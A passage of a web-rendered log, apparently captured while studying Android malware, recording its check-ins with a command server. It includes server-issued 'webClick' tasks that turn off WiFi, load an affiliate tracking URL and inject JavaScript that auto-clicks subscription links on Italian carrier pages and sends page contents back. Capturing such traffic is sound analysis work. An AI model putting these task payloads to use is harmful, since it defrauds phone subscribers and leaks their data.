0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:52:30 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L554\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"554\"><\/td>\n          <td id=\"file-c2log-log-LC554\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:53:29.403 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L555\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"555\"><\/td>\n          <td id=\"file-c2log-log-LC555\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:53:29.958 I/Xposed  (18750): [+] SERVER: [{&quot;id&quot;:814644,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L556\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"556\"><\/td>\n          <td id=\"file-c2log-log-LC556\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:53:30.013 I/Xposed  (18750): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L557\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"557\"><\/td>\n          <td id=\"file-c2log-log-LC557\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:54:29.420 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L558\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"558\"><\/td>\n          <td id=\"file-c2log-log-LC558\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:54:30.007 I/Xposed  (18750): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L559\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"559\"><\/td>\n          <td id=\"file-c2log-log-LC559\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:55:29.448 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L560\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"560\"><\/td>\n          <td id=\"file-c2log-log-LC560\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:55:30.019 I/Xposed  (18750): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L561\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"561\"><\/td>\n          <td id=\"file-c2log-log-LC561\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:56:29.460 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L562\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"562\"><\/td>\n          <td id=\"file-c2log-log-LC562\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:56:30.127 I/Xposed  (18750): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L563\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"563\"><\/td>\n          <td id=\"file-c2log-log-LC563\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:57:29.480 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L564\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"564\"><\/td>\n          <td id=\"file-c2log-log-LC564\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:57:30.066 I/Xposed  (18750): [+] SERVER: [{&quot;id&quot;:331908,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L565\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"565\"><\/td>\n          <td id=\"file-c2log-log-LC565\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:57:30.132 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;15:57:30 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;331908\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L566\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"566\"><\/td>\n          <td id=\"file-c2log-log-LC566\" class=\"blob-code blob-code-inner js-file-line\">11-20 15:57:30.317 I/Xposed  (18750): [+] SERVER: [{&quot;id&quot;:198966,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L567\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"567\"><\/td>\n          <td id=\"file-c2log-log-LC567\" class=\"blob-code blob-code-inner js-file-line\">11-20 16:27:30.212 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L568\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"568\"><\/td>\n          <td id=\"file-c2log-log-LC568\" class=\"blob-code blob-code-inner js-file-line\">11-20 16:27:32.239 I/Xposed  (18750): [+] SERVER: [{&quot;id&quot;:7981200014110280,&quot;name&quot;:&quot;webClick&quot;,&quot;params&quot;:{&quot;start&quot;:&quot;http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a12f46288209&quot;,&quot;timeout&quot;:&quot;40&quot;,&quot;headers&quot;:{&quot;X-Requested-With&quot;:&quot;&quot;},&quot;userAgent&quot;:&quot;Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36&quot;,&quot;turnOffWifi&quot;:true,&quot;disableLoadImage&quot;:true,&quot;actions&quot;:[{&quot;urlExp&quot;:&quot;.*hostingpagevas.com.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;saveLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*vastracking.tim.it.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;actionLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*&quot;,&quot;js&quot;:&quot;console.log(&#39;send.to.server: task_id:1411-1&#39; + window.location.href +  &#39;: ref: &#39; + document.referrer + &#39;: &#39; + document.documentElement.innerHTML);&quot;}],&quot;end&quot;:[&quot;assdfasdfasdfasdf&quot;]}},{&quot;id&quot;:568098,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:60}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L569\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"569\"><\/td>\n          <td id=\"file-c2log-log-LC569\" class=\"blob-code blob-code-inner js-file-line\">11-20 16:27:32.333 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;16:27:32 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L570\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"570\"><\/td>\n          <td id=\"file-c2log-log-LC570\" class=\"blob-code blob-code-inner js-file-line\">11-20 16:28:32.583 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;16:27:32 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;16:27:32 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;568098\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;16:28:32 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L571\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"571\"><\/td>\n          <td id=\"file-c2log-log-LC571\" class=\"blob-code blob-code-inner js-file-line\">11-20 16:28:32.588 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:false,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L572\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"572\"><\/td>\n          <td id=\"file-c2log-log-LC572\" class=\"blob-code blob-code-inner js-file-line\">11-20 16:29:32.608 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L573\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"573\"><\/td>\n          <td id=\"file-c2log-log-LC573\" class=\"blob-code blob-code-inner js-file-line\">11-20 16:29:32.615 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;16:27:32 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;16:27:32 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;568098\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;16:28:32 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L574\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"574\"><\/td>\n          <td id=\"file-c2log-log-LC574\" class=\"blob-code blob-code-inner js-file-line\">11-20 16:29:34.481 I/Xposed  (18750): [+] SERVER: [{&quot;id&quot;:750762,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L575\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"575\"><\/td>\n          <td id=\"file-c2log-log-LC575\" class=\"blob-code blob-code-inner js-file-line\">11-20 16:29:34.501 I/Xposed  (18750): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L576\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"576\"><\/td>\n          <td id=\"file-c2log-log-LC576\" class=\"blob-code blob-code-inner js-file-line\">11-20 16:30:32.646 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L577\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"577\"><\/td>\n          <td id=\"file-c2log-log-LC577\" class=\"blob-code blob-code-inner js-file-line\">11-20 16:30:34.897 I/Xposed  (18750): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L578\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"578\"><\/td>\n          <td id=\"file-c2log-log-LC578\" class=\"blob-code blob-code-inner js-file-line\">11-20 16:31:32.669 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L579\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"579\"><\/td>\n          <td id=\"file-c2log-log-LC579\" class=\"blob-code blob-code-inner js-file-line\">11-20 16:31:33.888 I/Xposed  (18750): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L580\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"580\"><\/td>\n          <td id=\"file-c2log-log-LC580\" class=\"blob-code blob-code-inner js-file-line\">11-20 16:32:32.706 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L581\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"581\"><\/td>\n          <td id=\"file-c2log-log-LC581\" class=\"blob-code blob-code-inner js-file-line\">11-20 16:32:33.259 I/Xposed  (18750): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L582\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"582\"><\/td>\n          <td id=\"file-c2log-log-LC582\" class=\"blob-code blob-code-inner js-file-line\">11-20 16:33:32.723 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L583\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"583\"><\/td>\n          <td id=\"file-c2log-log-LC583\" class=\"blob-code blob-code-inner js-file-line\">11-20 16:33:33.389 I/Xposed  (18750): [+] SERVER: [{&quot;id&quot;:564581,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L584\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"584\"><\/td>\n          <td id=\"file-c2log-log-LC584\" class=\"blob-code blob-code-inner js-file-line\">11-20 16:33:33.443 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;16:33:33 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;564581\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L585\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"585\"><\/td>\n          <td id=\"file-c2log-log-LC585\" class=\"blob-code blob-code-inner js-file-line\">11-20 16:33:33.624 I/Xposed  (18750): [+] SERVER: [{&quot;id&quot;:205621,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L586\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"586\"><\/td>\n          <td id=\"file-c2log-log-LC586\" class=\"blob-code blob-code-inner js-file-line\">11-20 17:03:33.513 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L587\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"587\"><\/td>\n          <td id=\"file-c2log-log-LC587\" class=\"blob-code blob-code-inner js-file-line\">11-20 17:03:34.703 I/Xposed  (18750): [+] SERVER: [{&quot;id&quot;:7981200014110280,&quot;name&quot;:&quot;webClick&quot;,&quot;params&quot;:{&quot;start&quot;:&quot;http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a12fcd523e2f&quot;,&quot;timeout&quot;:&quot;40&quot;,&quot;headers&quot;:{&quot;X-Requested-With&quot;:&quot;&quot;},&quot;userAgent&quot;:&quot;Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36&quot;,&quot;turnOffWifi&quot;:true,&quot;disableLoadImage&quot;:true,&quot;actions&quot;:[{&quot;urlExp&quot;:&quot;.*hostingpagevas.com.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;saveLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*vastracking.tim.it.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;actionLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*&quot;,&quot;js&quot;:&quot;console.log(&#39;send.to.server: task_id:1411-1&#39; + window.location.href +  &#39;: ref: &#39; + document.referrer + &#39;: &#39; + document.documentElement.innerHTML);&quot;}],&quot;end&quot;:[&quot;assdfasdfasdfasdf&quot;]}},{&quot;id&quot;:305790,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:60}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L588\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"588\"><\/td>\n          <td id=\"file-c2log-log-LC588\" class=\"blob-code blob-code-inner js-file-line\">11-20 17:03:34.802 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:03:34 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L589\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"589\"><\/td>\n          <td id=\"file-c2log-log-LC589\" class=\"blob-code blob-code-inner js-file-line\">11-20 17:04:35.100 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:03:34 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:03:34 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;305790\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:04:34 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L590\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"590\"><\/td>\n          <td id=\"file-c2log-log-LC590\" class=\"blob-code blob-code-inner js-file-line\">11-20 17:04:42.090 I/Xposed  (18750): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:03:34 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;17:03:34 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;305790\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 